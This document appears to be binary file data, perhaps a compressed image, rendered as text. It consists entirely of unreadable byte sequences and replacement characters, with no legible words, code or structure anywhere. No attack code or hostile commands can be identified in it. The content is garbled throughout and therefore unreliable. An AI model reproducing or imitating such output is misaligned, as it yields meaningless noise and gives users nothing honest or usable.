.���ۮp�Uc`���,�<j����r Ѕ��A�8�=@A�p~��&m:H�8&�&se��x"�9	M�� 43z�h�� ��~s�7�SI�>jU�W�vi�U�X1�,zm��;�:0kC��i�VT�7���Evx�2��	�3�� hC;��N<��cC q�?�CfhֆnxGc��X@DHm�N�$�m%1@�_\q�#ɘ��ݘ�)��U*f�M4�CB�#�L�9�ӅB�@]�sST*�� /me�h�����4�Y!�V[�a �`��iQ�^~��	$��`� b�T@#��}�L
	����P��=�� ��6��@�r��L� )��ُ��ZkI�l`,����iB�69�D�s�;��~X�
,�mW�w�x߅�]	���'|�T#�6�ipD2x���������C���$8����\abu�0A	g���Q�(���m�$Q~��@d0�w������͎Զ1IB�&�GV1C89F���l�=@+��H�B��TXa���L3�	�0Cr��g�tY���\s]W^z��\r�E�hvb>`�l0E�-��ĥ����E���i��:��k%�@s�&�Ȭ�CY9�%��o��:�eh��.
t�*����E̴����ʞ���4�Q��}�3V�B�{`8� �+���<(��7أ�H�X����\q����fLFh���~70��_���14#���lx��U��)*7!@N�����IBaА��أ
E�	��Դfe} ћ0���P������5��b;a^�v6nMmy�
6b�6x�mpx�:�.T�(�ft�t`3"ܧ
�(�T���vІ@�Vxp�=��1~��A#�tC#2Ȧ�#�":ё�dN0ֲPg�=:�u�r�0�%�h���;��tw�0�m�ϢХ+84C;�B�E�uR
";ⅸy��&���V� �E|�T�:r��l��TPT$��E/Z	p@���d�h  ��kp� P@�	*5��М��)?����0�1��6A����A�3��X�HhB�*Y��]��?�I/��Sm�C�01�x8�A=�+��#�+(� �OM�&�����馎�K�W�3�q��i����c͊$0`A��`�>�Nu��+���A�G[�#dR�z�Ģ[9��#!�C-�>���}죜�T��B�e�&��	��
 D  ���;e����R!}e,;���aa��$f�?�sHC�� �w?�P���B6����҄5{ٴ#}�fK2����6��-':��tbӝ�=<�2���2��
���ɟ�,�=i�[��.��`K2A�E8"!���(ek��|"ЩO���� ��Z�d�0/LK�ƚ�hr�;�M�h�U3����_٠���ʄ}�,���Cm�/�:�B�.;��/����&eU5�r�+��U ��@L�F����b8�����_�G���ză ����������e�jI>6���l0�U\P�L�c��5@�#�%�8�̾l��D���I !�hi8
~�f/��gN"�PV�A��V�N�-G|\˂\� �s������.�\{�e�o���B#1�mV��_�o �P4�!U�a�;����Q�P�r�Ei�rF�B�Fb�g�[]�j$<"��@���JH�X����.H�1v&p�Vu�x̖�����NF��P)]*�[�Zd-�I��`������"�&�h�h|����];n�C�����,wx-`d$+�b^�� �`��
�d����ZC@��t�X�U3̝�f=&�3&@Z��i�!�!<w�w�
��¢k��a��*�Z����-@}hI@��g�+����$�c�u#���X.�� ���d@mbw�,�>�CHI��A��n��0�������Y
_���-ǕLu�����B�N��B�K-�uX�@�3�d�%h�n�I!���6yS@� �7VY��:�" ��l^��7<�Q�y$�4f���aW��u,>�F&�>C⵬8��î��Fh��<���-�ci |�����<P����0�ّP�<!d� �M�c %Z g@s3J�c?�qg��$tH7�G�p�|C}�!'�P��Ou�u��%��6`( �0z? f�]�"��� &�Ct�)!1D.�j��x-�9�Ux�uF�Ǆ/�kGh��rRTX^��L�Y���v`�&�;|�T�-:�&�9s�*z,��D?�Um�?�E��S��m�P`7�`[�.<!��0�fJ�Tc�tpE00��c�eK�5�Kw�7mJ�}gL�;0~�dm@�@"2؀�@��Ld�h"s�0ݴ$z@���9�$]� �%5�4�#��8@tϸ��?"�P��?���'5QBdP�%�W�$8\Y�u�H)�5#v�hv��}�  !H�2ò��>$w�u-�3 UP6x�S�F+�E�k��^�wRi�O(kh4�U�k�2,�!`~ԅ��yD%6 �c(: G� 
 .����S��?� ##�{ p ��+��* x V�E�XGi�@|UЈ�c'0��p��ce�Q&�8>ew�� ���lp>M�z��1ϴ��D�F�7@�Az��U0 ��zN	�f^�<��A@w&?T�1t�P��P67Y����iI�{D�=�Brq'��uX�u!�hZG�]���),�u�?@>Dv�� ��!�C��D:W4 ��#E�����izV�x	F*%8�y�=��M؜�@yyd`���yF�`�v��`��7/��2Ɇ�!&('Ft8{>�@P�0{FD; �M��U�o�	z�q%=Ӄc� Xc}�tL�\�X�|��pp��Ag�?`@=`^֖���%�fy&�x&2�+��%��4?af��N�>��D�Htscdk�������&�T[+��\G�U���Y�bÚ�i�6�(�?0@q�B֏P�2�d@>����p��: �I�zz��j/%x�%�'_ʩ�׹F���z��vh`:�"�0m�)6�����X�:0 2*`P%�*29{u ��1(�z09{@� 0X���%:G4�[TZ�	��UРPI ��@�Z4���OK�qL��_)q�K@�dىgv�=0(ʢ�
$p���xMHR_` AA�@�s7�#��s^��M�m`t�:tp �G:2��?f���/D����[U�5�]��}������u����f*d@�##��H��x�W`����§�	0kkj$��s��y+��kR�E*�ɨ>�``�����&��N�( `��� %� �Y���S&�~�!�a�i�7����Z;�E�z<
J�H��ֈ�Jc4�@IRF`�A h�iს���gɊ}b������ 60��:�'�M�[�\Z�=�M@#;s X�?�`�4@���Bp�!��
���8���eE��	��uku�|�XG���	�k@��+���P� ��� �#�1�f�%~����d����;R^�i�K���1���uk�a��zS0����:i�IT�I˴gz$SS�Q+XԪ�g���z����� #�n�0�iȭ%Z�ik������z|�c��I�sI"X`>eQ+��Pu���jvCR�`YK.�?Nu�k#0�u*�(`LD���#*Ǩ��������6��M4��)~�3E���{Ͱ�D���Xk�  XKǘ9�C���!S�Uj�_�~a��K�@���ǫ��K�D6��RE:m:!�e��?R������z�^�e��J��y�I8��{��Y���`�7����H�y�&�]%�����$pp�`O���8�*�Á�6�
�#�����$�*R�8F ��߃�h��� h��S��f�?\��}gw���qk��K��N�PL�b����U��\Pї�����@�3��A�k�;Oil!m CY5��t<�vܯ�!y,�ۻ*��[��~L�Xj�qǼw�`��]QK�8@U��W@�w����JM�8k
<��ٳ:K�5���E�
F��+K+��p2� ;�)���%P7iٵ����	\׈��1��=P<aͿ��;�o�����N �`�Q�&�4,�@L�|�.�P`�lv�;<��L�1�����B��  ��Q�2`�12�7VL���q�O�	���D�c�4e|�i��jup!�Ə��}�P�6�SB{���X Z��/�1��-d���7���׏d�m�ӧ�nc�x���A�K���ժ,ʡ��3��S�Ԧ��6�X`Q�B��	���� ��T,�-0�ܩ����q����@b���l�j��0*�;��&��i۠HR�HB ������я�H �\ΓM�@�Cn�TQ-���LL6$�<����7�`�v��!�����ڰ��1�rP����Ř�"m3]0s=JZ<�temM�@>���� T��P TpDI�Z�PS��P*ͻ�)�~�����=��O��f�8�����U˵�&����˨��H�߯���ݧ�}�^U���&xv���x�J�T29�,NT`��iH�>�nS0 Q`6�<�DDp?#r�w��*�)���2>��N�V�/N<� �������p/��1������-9� �艵5{���a-I&"�0;�)(�< :�Ec΢d���[g x@��a����\D<�?Ѷ�3]0�E��X��̀P�]`\���;�D��?����#'�9�|,�!��������8��Nd��Leq>4qD��j? �U��wF��Hb$����lT��I��+��#��콂�(ŨGPA�խֹ��'Yr�ek7Ym��&�;��l%�x����b�G��h���f���._seE����S!]�7l|��$�@ /�m�!#�{�}��U�p�gmr>NE��v��Sp�R�Ѽ4��$���#/���O���?�C<��J�U2�0C@�V܌ir���C�]E0L.nn��kG������+		"�V*����ZZ������Y����"	���F8�8�ddpmm��/_�/00,%`2��1_{~x���L�s���x��������N0��h�����/G�	���A;2�ӧA�	O�E�F��ŋg0RcQ��)P8�Р� ���P��F�<i!
�6ڠФ	���8t��٩�h���P�i���Р�CjժU�2�A�F����D��W�{@�m%?t�d�|��� &�`P����k��Y<9���(&���a�$
:b�M���ӨS��CF���S:�i�.�]��ͻ���F|�P�)�����B�^/S�3�M�u�i�� ��:L)a���j���)R$�6#4(RL���*�ʴ��'P��bJ*���2��\�-��L-H q�X�҆W0JJ`lH�`J(�9����+.�=��xO>. #�:���?D�A%�9��d5���%f�8�
24Ѐ!��� 64��F,@Ep��,�`�I�TP|�i�=%5A;�{YeEU�O5%(_ٶŸ`�wq��\�p�
��E ��G0����Y<�Fb�ܒl0i"8���4@Eg^���+찤���k��g	܆�nFDۛoF���p#t��+�0~8w�T4| �ץ�� ����l�'�&���y�WBx����R}��GI,"�� '�d���G��°\� -�� �����X*��X &AGx��Pr��D�<Q�r�����:�X��3ff�4hp���=�4�=��@I$G&)��B�E,tMٱ���Vz�Cm,�5L�TЦex�䲝t�|g(r�YDUQA�WIUh�N}�{b^����E���10]�1�W �
|�L1��� �!�؅.qk`�M�Oxh y��@0��k��1A�';Em����{��M;B��m@�^ťÕ?��׍��{la�g`F�^[s��5aC!���p���f�T�����Tа�9Pb��%N�h٢z�`��е�#(+c�˄R��(28��4-Mi��4nĴ�$ͅ?�!:Ƞ|L�I��&��">�^�]+A��`�3^��J�V�6T�i,@��y"Ă	ݔ�2Y�!A8��pN�JW�� #X(e��Y�` 6xj ��P�l� 9������@m�c��P�>�c�<`;� �QP <d�GC�*� 20��d���׼dAo6`�����^JZ�4B��7�*$�S0�A!�y��	�h |�@�X�Tb$��c/��	�!��C�rRs;� ���PB?	���I�yJ�b���z�O݄L�r��n$J�Poc��B�"���x/�YD��q��7�h���	Iy��H�Ȉ�kX4Rd�� VJL"�f  cnȺ�H�#��Qoh��T�@)�8�C��V �p�����J�a\^� �VPD��	9�K�0�a��4�t?(h��{c~sV���v�(�f`���
;`@8:�p�x�T�� �jt���z��Z
O$`�ep��`�F����Ģh��T0�0�i�a2��l`�#�%HG4��`#ނ( ��peH�t��܎w80wp?
��t�˰(�����.`=�4�8hƐ�8�"Th�]���B�W��0��P#�Nt:HB���B��%uR�NZ�	��'2H0h�5������MJ�2ʺ�����O�(£�$:`��c���P\!@���� ���Y�"�M� 8�I202T�qP����N~kP�\�I�0�f���^uzF0�A
���\�'vXXlA��	h��g�bPW�`a�6�mk}��b�\#(Bk[{[�d��z�"Kʃg�x9�����U�Y���xR�����BQ���F����wkQ!Q��w;�N5��u8��h=`0C"�G�8�D}� �x���5�ܮk,�����4�Ȗ�{ 8�!���OY�a��R�C�)B�	@1Wh��P(b�� 2���M�y��S>�� tȋqA�8��0 �~� �ڈ]�n�y2`�z��F�m��/7��/��l�ڶS�5L���eC�[E�{���ݳm�̞<��	��S�����`D�k^�p�L`���j6p\s����U2}�;���X��=m���R��5���a�����CD�k����CS�QT����݀G������D�f�	��G�	f��0^ �6Z�	O��n���,!1S�Gŵ�o�L2�y� �S&�� ���8~���"*� �_�ۜʂ5�7�qrE �TV�t�aFPG��a5_��0`�v5���u�a��u�+	6��s�������m�~H&8*I����2��	)
 V��owv�w��t١\Qi��V�u
� �i��Y�6j�P;Ra�''hGy/�J�gh��[ Hkl�3p�w.ukU�_#�w�gR/S�Wx`fN�J�.d0=�6y�?U� 0n�~�n�SG��ppG�`b1���r U�)�`�z4`'�%`:6�%�{o�p}�,lP3L2����wc�Db`�%��!�Y�~�`Gwt� iQW`&G�}@�W�f�Y�� g� 2 �ܣ�tE8��a$��w�hT�5�4,�Q>�%�h�2�i�@ T�����
�i�U~��u"�2;,�A1C���j���#�hJ�%�t�^�،-d��w�Ƃ.���d18�I$ &���4vmb�m���7���T� MH%�R.��H�T���c� 0@))�+ �P.g!@=�O�DQ�~qBI�*f5�ba�E#G M��rs-�Uf���7�7�qf�Xy�HF�(��h����/����(�.��%�SJ�E� zW��X��.�@�&u�1i	]�@`	Ac]j�M�v�uƈ����m_�C�}��t�h_&(���R}׍�glMB?�2+�צ4�Bi�E��2��{�hy(E9zVH����K����1���24�����y��;h.�bV�5d2�%XI(�f$p `!�p!����בv~�	�#�0� *9=b� (�wc  �'k�	����������,E`*#<E9�|�r�7�X��Y��l,4/�X�hUi��Ac%	c�:1_I����Ѣ%�c��#�_e�p�v�e$rف�V�1�#�q�����h���"����)l~x��\�1("�p�4�a�!��]d�&��C("VdE�AG7���b�1��ŠN��p.�:��L� W��!�`�;����u#�{��ёye�G	3:��/t%p<�%*a�x
 ��~��ޙaxC�
`0�8t$M|v�+�wZ�+��q@�9?&�s"YPirU�0Ÿ��2���W)�+� U��Z ��0��
Z�0
��g������`UL�a:���ʁ'
�o�e#��r�v��j��e)���I�0H�2�Xp-3p��y �F�J�	e��9VT3B(dP��8���f�����f�(ga.�4�#z��� 7QJ���i�nh�tHOP��h��&VD��bB�9�:uCYf��ک:���.���g(S��%8��%����Z
;�T7O��lt�&g$G.;�����hP���*l� �ʕ
s������ҫ���	 ��E͇=c��P�~`��Z��[�����%(�uB2�k�����ׄ�)R����ZD$Ƀp^v0]��W��a�FZ'�ky��EV��o�2�%ko�b��n�wAϲ� c�amZ�LE#�)F`. �hOd�f01�M`���ՂX '+e�i�i�#�اvI���@8���M���+U
�_"S<H[�5���H�q �Hg@xq !5�խ�j����ck.օgk�J
���l+
oAr�Ҥ���A��spyg��
�����*_Ԫ�2Dc�븄+��5A�&O	Dܘ��:�63T��کp A⣣{m��E�mB8NP2����7����*p�1YZ2�1�d�g��>�DL1�]p�����6�@aF�:��@����v*�{���*������z����# �fj���L�N+JB��:���Hl�2�`�x�W�_9��媯*u�@ 0��Qii{��iR
���c� ��  � �x;�q}��,�:˧��t�3��� ؊��k�dv5%$@�.�DC��nj:��<U��Q��(�Ơ��R"�A�{

  ��)�����,���S* jܰ�Tw����/Ԑ����|*apX�l0D�'F��CнγRE)`mP }��`$'�&����y'k
�Y�! �ɡ��ڬI������YBE����LY���˵�q �4� ���`�� ���^髶:�üiƼ��U
9��#pt��`�vy�f������̈�K#2�����̵��h�"�(G��ۍ$��r��@�7��PkrS�R�ϖ0�E�<Ц y_`�Z�1�2�Yo���.P�0� @&%�/C���n��)pw���vZ��Md@����=�����]յD��z��%���5wJ\'D�t ˖R��j�[Y�WeÍ��~`�a��˼\���֪��"q����Z�T̧�z�ܥ�q�]F����bCRܬ���Uw�����N[cW�a����DTf�2ϻ�:�6�=C��� �q��������I%���A��1֡�+��;ok�2�6�Xހ�>'�킕�S;+�[-m���<���4} !ᾏ����ߝ����SP��,(GY�{�$�&:������6�Y�� E� a�()�,n0P��1V�c�˻����¬ৰir�#L0p���T�x��5~ݎ��*؃}}u�v���\��錽U��C|W�6�M &�7.=Q��7t����"p��;@ m����*���]J��*8�̹��t����S;�"LDG�Qx&�	�	�:XPGb�d�	-�[n � �qΞs�� ?���;���m�.��[�"����9��>�>�Sx:��W���b%�7Q��,�Gro�:_���N�#��!mA��ԕW�t
��Oļ
p�ur[9p`Z��@	9�L=�.�|mC��.�/\����&^�֊�s��GO�}.�L.z����t�MG$?��$��A0��"ʬ�DN0zE�~�޺�5�SQH�#�����﨟�ɰ��=�$eGml��IS�iH��ca\>����ۋ�o�-�p /�0/�1��~���~%W��L��h�q���ݷJ�,6@��Q��)A�m��YzI,�/k�U��dp		�""V*������������Y���"��l#d0JCllF�.8��l~t
�Ar���tq�&� ���s����~���@xh_/���9N��0��_�NW������y���� ,d}}�L����*�����9�A�8"<Ѹ��8���I�2a`����9v%"|�(!B20<��Y�ȟ�P ���:�A��B��\.�B��*��\i�AC���;��S:�@�E(��b��A.�Pؐf�C28L���Å�X��Á�H�A�r�b̢i��߲�'/�L:��S80fL8rH��g����� 3?`#
�48p�@�x*m�9SG����ٛ~g�ul4��UQ�8�'T��E�}�T��yD�2m��i=�J	V������)�-�T�U��V̂�4��3nFu�)�m�d8Ά/��E8J7!��tf"\���@)t����G����� X� �Yl���0
�1A�|�J<��h���D�eCU�ZACl\�.ZQu��Um% TF���E�HYi P�-֖� ]�q�]��C-b�[pXb�VJ�j��9i��<P��[h�"�˦��1���ٚkIɇ�qذ��a!�H�0E�e!�b�	a\��A�����m"�h�4ب	 ���l�T!	`p'���%�;_}��pn5�ʼ������R˾�4PB/�2� ��J8"��D��/i�$:���D�N��c]��x�m�(A-��FMP-dL����$�Z�)��3_��8 ǢPh�eh�uiTETPE��&�VM�TQ}7�,L��%l�Zk�e�E}t�8dW�#x@2B����Z����f�)�?X���]d��	��bLѪ���� �a�a�v�z��2PAYd!\��MQ���1�t|\���q kԎmwNi����_�9�Ү�홧��"}��K	|��+�A��+��~eM�����[t?�9G����O�����22��O�'����LZ�̨�8Ch�3É�2X0X�0�k` �$��f�P�P�P��i(�̴����M�����;yͅ��t�*�}`�4�$
Z���ח0@*�ț�,�7�ȠU����7�̈HT�1��N5�%6&
�{�!,��YM����\	���1iH�X@�,�:� `����:��ˍxHH��w�W�'<�y�$����晫x������D�G�
@	��=^��{݋����)f���ԗ>�U�`�9�� 5���6�?��.n�!ej�j�a��?iu��8�vA�mn���:Ȇ~���	M����s��^��;5�x�������Z�@v��F=�nOH���D�82�q�FP@bX�`���3M��֠ ��3�% �LDA��f�����`@�`���@�����A	��!�t|�wP�"�3<J$��@T%	�Xr=���F���m`a�W*>��!{G��R齋���&*��7���k�[�J�?� f�Ȋ�" X�p���' @���F��􀱣�����&�n�%�hc;�	��!?��N�km�:B	J0���k��!:���aam`��R ���n��Pp��LL P*�|��l�l��a]�S��w�Nˀ�
�ڣJ��9�'�1�EME��:̵������JT4U��T3�TG����$0UM �yM-��t0�X�_-\,0=��F�E��T�u�{m%Fg�W6��t�k^[���cZ�"p���hn�k�F0��P�3�@�(��C4��l�v�z\3 	m71�A���p+P�ն���@��� �NpK�b<(+�p�?�I�5ߏn�fB�P�R�qύ�tà��^׭�p�F��ݐ'����H]��	��HO�I����8�7
��|����Q�a�d@t��n�j
0�j�_�I�*�<�K0⪠�0&���ʨfP(s�WP�i���O�=�o��(�c�ٵ�yUN@���9��[10#@&��(�2� <`#�2��ف'ܦɒF��@��bz��;��pP��F'�ܴ������l�x����g��hPu���t��Lp�ơ����Ї^�J �MiĺUt�v'��J[����a΋R'T�:����,��Ծ����j>��!��+Ԑ�9*����jG^�4%浯�Z�����N0���� #	��/����K@�0%>ZUB����Fy���Xƶ�˺٭t;��p;�����?>Ԕ$Y�&���;}tf�iR���-]��Ɏ9�4ȑ�;�H�����ӵ�5�;��I7�l�clA2t�*�L?��SP@����zs@(@5QlH�Syy,2�K�	�ui�'0�FZ�E%�o$�S�T���?E/1���&�2 �("x!,p}y�ZG5U�@��wO�w�xyg��H���T3 r��6=��j�mm�V��m��Q��+��y0�#��n�W��w�'?;�>6Xǥ5�W�MG� O��������e*a|��YZ�Ń@�I ���qLc(0 JAw�Tp�f*�rq�+<1Z1�pv�~��6rcP��s�Uh��8�R���Q�&{9���EN��F�BQ6�oX�YJ�:��[G�EQ``��u�%�+7�Mj����8�&�d�}�� �����w�l3H
�gl��k����؃� 2� V�S=�0��mǄJ�t1��V>��U�v������y�F8Op"so
q��XI&C ���?��t�1|�0d��Ta~�c�:@  fOS�]2`(m�Q!�qr#gp[�wF=ֈ����؉l� ���6��sL�K~9��5�Q��r�]����E�uzFxp�Wq��X00T�Q �����%&�$�`�xH��ȗ< `w�% v� ¶k�����`�(��7�k�V4���h�M@�s ˲�I�mp�]��{�
��1zV��Pn��<a�*��������RmPp�l�L q���[F\$����)0� �x4��tB��X� ~H�w��:!|x"�d1[2 6Z1�����fEƛG�\�fh�@)��5C7 (@�WRƉ���t�0�M7�]i��E5�n��u�",Ui)��5����-G5�D9s������~�'��6�"�I%.�:8���a	�ɣ�� 9:��P��*��Pr2pa�`!:�+�(����y�Nh��QrW�9c�^�Q��䄲X?fL��G��iq����G��U���q3e1��6�`a{�9gTз4U�e��Ѕ202�"� g�r�|;Y��?)��yQ���O�甖� i��#����hy����*e[ɟ:^��\�p���8��a���Z��[GQ0{� ;;@[驞,���XV �/�NW��FУ,�E�`�k���0l����}g�&=0�e��� �����6�e�=�G�j��:0a��� �OzK�D���g���LI2����W/ ŉ��x�w���E�R�ėKm$�#�j�E ��4`֎�1�6P�2�6e��B��g�VOp5�:��� H`)���*����ю@G@,pR�9Qt�(۰-�����@��\@`j5��ʶr۬`f 5 ,2~�0]�r��ةg�;@jbw�	O#`�������!���	�˹+8F�� �A�k؎6 � ��a�T��(&i���g��^Z���f���S%���İ���@�E�1���7ky{�uPD)��[��5���V���a���4;[a��❓��0Bd[�ɩ%�^;I��&��~�Ei�c�s�6���9t_����myx�J0y��
�Nת}r���l
 �=$�5t>�MF�8[�˭�%|//�_[��x�=j�������P�T4^� 6��*�!U�5q��Qke��K�V��X� \zT(�`�
��n�y`Xy�Y�%2����<��xP�[šb��w���*�i���d�2q��{�uv&�Z%Н�q��\�:�[�!�f�$�p��v�|Ј�k�T�e�a��8bJ�:��@
t����T�ĚL���ڶ�諬!��v�F�X�$jȥwD0�d��
��(�UE9[2�;0�2J�8�Â'����,x¦	��^+I�� �kg#{�LR���'q�Y�Ϲ�ϭ����+� i�t��3lh�6�b1�	��U�?�����ԋ�N;z����8A`[�Z� �:��2#�L� ��D�� ge�j�9���z�\�������gD�lp�V��e2ЎL����`�*1E�����τj���~����d���'Y���d����f� �e�X���Dԇyh�ԁ2P�\ޡ��T� !�B�w�����+���	�����7pRs�·B w���p��� �������
`|�y���Xl�i�-�"#�SyȽ��d]��)�"=Ҝ$�he��1/,PpJ�t{r: W�{3��ɗ��q���)ԡ�㗿���F@�K�"��	�q�a� �*�� �\�Q ^��ٻ�_���L֖m��L��uq�i�R�:�p��W�,6!�U�����ށ(`؈}�&2�\��J
R�\�!�| QS��i �����9ť���B>0��m�_�
y��0[�g�ƛ�z�Y�p�mPd��n�qG� �w{�H#�!�L���[[~�5�����7y�Xg�'��z���SM��!���5J�|����/V��� ��~��Z�{�4F�5��w�;�� �u���
��`�p�Q���:����Ͷ}:��9��ģ�0y��@�r��?X����g��Z������&>�p9���J[1a25[�a8�E;�A<���<�R��s䮍�J^1a��$�J���� rJއ�o�B'ڱ���(�7��zj܉Ӥ~t1|D|懯�ud��4OT�F2n�F����l >�����{P5CJF}�#n��������JB�IS��Q��p)��Q��=yi{��+�cm���)�
�����1���^��5}����>�`X��s�>j��Σ�N
��Q�/d�%0$m?�˙f�Qt���A��z/�tP��~�a*AK d�0�`!;�����:��f�G~ȶ����˱��ǒQf.�3��>�+��g'Lc�3ta�N��Aek�b,���ͭ�����Z���C��(?+L�I3y�d���pOպl�a;Q�8;��>�|Z��2����[�G��}�]���b.;5�� �5�c�H�%@
q2�����f/�a����}�����%C%%���S6t(�����������
=��������A���r�`/L0��@�J��ddd0��d~�
���q&�����rv,~m}}�mJN ����W ut�-�������$������G�U*%�\Y�+ϱ ����aԽ}a�a��B� �p����2�������,bƜ If�8���g��v�ꢨQ�t���S�|��T���*Y���2�.�`9���S�)�P�B����m<㺭7���P8����S�(QdЕ�-��'.�m[|���@��4��J"�, }\฀��6%���uk֫c�f�Q" +6H��[�%�q�Im��ȓ�Mż���iI����`̀۾=ćXŵ�0�js�<#3�` �I���~����o=����<!֘)2hp�2�xǝdX`?=�҃4@�	T H�P��ņ��L1m`�M9Q&�T��QF��A0UYaBE �X]V���:O�0�W6d�AY��E\r����p��π��q|�Eh��\��,�cl�ݚ|���9;���DS|b E4 ����j�%�袋ƣd-��#M`xbiq�e��]�m

sӑw��`�ũ��P2�<�������j9�������',}�!�~]	 ��p)J�/|���B�bY�#t�÷t�G%8w_(a�i�(M6��b	O�(	A-2�h+���@<�����UC���=��F	2|%�SGe��ik��[:�֥�L�^(��q�(�)�b*�2�o�L��N���O�=�G&s�S%4���6�H'����4�2֗�d ��X�i��ʡ��^[]���Cڥ�3�84�C2�y왵�ݬ4��7��k@��x���|������/?�A�m��6DN����m�B�|�C��9*`��AQlL�b����bS�h�l4 �H8�Y0<Ə���t�W�@�p�SL=�Z�c�e�1~��P�|����2�:j�+�4z㜎7���� ��R-!����2_��=�Xj@�P�k4 ����u�
	<� �����tO�N��f�j�A�z�� ���JMxB��F�M>�������p8D\��b���x$�ʅ�t���j(�5t@ S@D�38�$eҁ����L@<���x�����wQ�B<0����	�������l.���s�Z\�6��rx��M�cy���Ԓ*��0[�����U�M� @���8O����$!�3�j��Œ���JH%�� @ЀL���@䥗�,�_X��ܲ�
S�Iq�h����">�?\a��a��G?x�{����,�����6�&I��CE	�7�
h@N����^0���cT-�pL`)0+I	�rEۭN&5�]WH��v�k�}��'̒��2�'�� f����z��w֣���%(�9�
�ϥ!�$H�8Ќ��F}.���@ �)}Ă��F��,�*��$�$ pŁ:� `^�Z���Id5k�Jּ��5H/�-�
 ���޺Z�*�M��ED8h2c"s�&�Y¹�an�`E��`(���,e�4[���)$;G�ϖ���)�vС)� !m�a��6����ؠ��2��b�B?Q�"�Ku����tRF�Z�^)l�F{�ю)���lN��2�@d6�i�{Z�$�K|9� �uE��s�\�c�JZ�OU"�����Y��
`�g��F'�aFC�!�J������� �(�g
	��PP���5�g̀�郪U��5 S[	���pʡ�� �Y0�e�$l����p2�Yp�N��XVh��e}���n����,vGZ	�SY�-*d �o�`,��Y�a��;���-���l�#sJ�0d���p\�N��,R�$*�\���ԍ�O�� ;��n8���R�]�F�����;I���P�:�lA&�;I�6�z�� &l�պ�0&�> y�� 3u�� 8u(�s������*N�%`}�J��!�q-��>|��`�% Fbn�"5�����4�̇�,��^�n)��90Ӡ��Â+��8)O��؜�0�r�,;d���tǽ��?���jg��
���(}^^`�#� A�#=^Z��G��n˃9ǍӾ�8�:�Q�h�s	�>e����BUL@��q���}N��-^���^��t��	��lu���K��!�z��+�6	�Q�/q���������3Z��>�P�mI@�A�����ng��>  �pm�^��v�k��ltWVݖ��30:��)��h#�3�+'��q�-��T����`25�e�hf��nD�q ���q�
�G�&��$?[�K��ف@Y�\v�HV����J�9�w�{�Q�h�9�VG�C������^<�4��e3��^�L�@{P�lV��i��u�RI�A�J k%�6�_?qk~0k{�~�3�w�@wsgw[�bJ&���m�'y��#�'H׶V�fy�'n-H@_�d/&��Gc�w�'��0'?�tgA�Eq���jA�H6p��Y~ �cUy`{�C�Sރe.e
H1�<g���q�fp�&s؂(#P|:P�e��q{~�7k�'F�T~S��K�htt �s7V�]��]/k��hs�G��1T`a@�2S�5�og�'�{
���4vvV	�9� De�N�T��=��dr'��F�tQy�F}y y�v��'b>`nJ6 5xm1Fpn;�a�b|�y���5�
�� � �ZHE : �34@ C���%i��0p'�Pp��p2� � �d�$r�=Q��2�!4�}���C}��"4��rv�E��%}jVK��G`�$�� 4� ~�"�7Qa�[�8:�kE���爝�vFO�CWQK6`�	�R�(!���� Z��QP_S9(�%帊{4��3@��M:cw	�Dk>So�!���8�'!�HpT� gY�֌@Hp0xm-���Xb�5�V(��
4�C @ w��  �doP02Pl����G<D�
�� AT�0�7�X��������CP+�2�p�/�΃�u`'9^d�@ G`��05DNЇY�0rS0��}�"�!F,���s���v��؈�(lI='�^�0���R]cKx��y�H���?`9�\C����/��0ڄhs�Rbȋp�S�x�T��)a�/�����h�2X�E��bY�����"V��bPP��lP��5�6 �BJ 6`���
�������� RHP�p���� �d����� )��~�iQ:�)W�AVR(
�+�g0kӲ���'�{��}YQ(	��Ff1���1�s$0�y���QC�~�eNv��We����I�RىSrv�ej��`�p�A/R�CZ�_o-�qɑ��t'�JR�s 	 ��à!��fU����,:@T�,Z]%nk�p�xm��ך��������m�J��< V�(�)���f�9:��I��j��P��}@Ns��M ���k�F��+��i�)��
ְǗ"{ʧ����2o� (�(�ʯ�S�*F����?�����_ٓ7ˈB�~EI���8�uNX�����d�S�=s�o %�j�H�[��S�����������R��/Qk=�{��S������:UΚ&%�}g�@�g��9��
�~��~y��٭�:b)֣}�=D����Ȧ�@�� �%++h9 �*��
�����4ld�H6��Lf(1(��5m��!�\Z4@j�衭��Q�(鸙�v��j��
����ڞ�CV{���u����g�`B97���HTvIZ�\{���@\;��>:�k>�>9�3����7q+�aSp ��$b�b|k�׺m�: �ʘd���ؖ@fEL0���01�?1y�oʤ�`�K����wiz@�F ���
��S�L��	1�¥F�E8� ���Ҡ+@�����+A��ͫ�@<V�GA�Ő֛e��#��2`���a�<��]L�Zqcꋖx���ع�J� dP��{��t�'�"{���Z$l��?���-}Q5T@rUV�:mj���Vc)�ʢV0�ll�V��T*���V��ۜ�H�}"�'�4	0
w	Z#x7L���  ��0ȉ��f����u����E��`C|�Z�N��hB� Z�Q7qc|���
���0n���B�S�S�Δhǟ�P��qǑw�)���b ����>:�{���{����6�K���X���c5x$���6�M0���M���,��#vK*2U �!pԌ4�9
��`�X�00�3Ժ�8�"�H-���̰?��ܼtdΛj����[e��
M�QP�(`iZ'2��Z^D��2��]0�@�@�Tp���z�
��Y\H�[�Yҵ\������㬴��4�$݂�',��g��V`����`(�*]�]b��ٰ\	@52p�7�91�͋�
�Jw$q��4wA��NM��wy�LU��:�QCg<��TmF�|ݥ�&/%Z�[�gX	QP)�*��{�L
��s]sMv=�pz��tp Ny�/P��]`�4��uѯS�v	��#�=d�%]� ����ʚ=���گ\�-0X@�=nW�¤� <A�(�5
���I��;w� 4,��*'�k��{ 4�?�]����U��^����\-��LH�PRwL1& ����ע#	��'Jiǣ�vm@S��!S3@tm6n��!E�� 6P4P ~ 9P��Fm�؀>!��IÅ0&�@i5x�^�-����>�Σ>`�.�I�c%��[0U���=l���T��"���{�tg�;wp	6��K����M^�Q�;�֍�ڝ����If7'�]]L1���X�o�U��j�d�$y1�\�t1�S_�3��J��;��U � `x��-�a�k���(����i�-m���^������[���^���K c�� �_)�z�41��H�����?��`�>l#�@w	0/�`ח�Te�:셄�%����F����ʃ�WfQ 1$!���=����ϕ��h�<^��n^��Մ��0Ʊe�2�UP�PE0�ŕCP*G�>/�����"�*��{a�TCn�Wb��"����i��3pm?�k5xdu)^ 9�� �������s�������� E�4�ͪs����M�(��@g@p��Ə@��[�hZ�
��G��I���0��<m3���UKf"#��(6�۵���176yTǑlt�!t���k_L�J�y� �_���������(���>53b���3>i3V�f�>��V>������U+�������	����
��ÿF�ȶN.ɼ�,p�(��P�������a���� $�����OP@}%-=��Ar�1A� ��"\8o`��[H�2Q�%Xh��A��Tv��2EƔ)L�aÁ*�� #CG�"�L`�O�ϟ=� ��hQAݒ]�c*H�@�� ��*�Z�C�
